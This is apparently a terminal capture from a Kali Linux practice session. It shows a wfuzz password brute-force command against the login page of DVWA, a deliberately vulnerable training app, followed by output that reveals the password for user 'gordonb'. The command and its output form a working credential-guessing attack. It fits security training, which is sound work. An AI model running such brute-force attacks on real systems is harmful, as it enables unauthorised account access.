 ┌──(kali㉿kali)-[~]
└─$ wfuzz --hh 4373 -c -w shortlist.txt -b 'security=low;PHPSESSID=fa9v6gnk6bf6le62oss13p9snf' 'http://192.168.10.123/dvwa/vulnerab
ilities/brute/?username=gordonb&password=FUZZ&Login=Login'
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://192.168.10.123/dvwa/vulnerabilities/brute/?username=gordonb&password=FUZZ&Login=Login
Total requests: 187
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000006:   200        110 L    259 W      4420 Ch     "abc123"
000000177:   200        110 L    259 W      4420 Ch     "abc123"
Total time: 0
Processed Requests: 187
Filtered Requests: 185
Requests/sec.: 0